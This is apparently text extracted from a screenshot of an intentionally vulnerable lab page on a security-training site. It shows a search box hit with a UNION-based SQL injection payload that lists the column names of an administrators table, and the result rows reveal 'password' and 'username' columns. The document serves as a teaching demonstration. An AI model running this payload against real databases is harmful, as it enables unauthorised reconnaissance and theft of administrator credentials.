 Không bảo mật infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_administrators'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_administrators'; --".
No Product Name Product Description Product Cost
(USD)
1 password 0
2 username 0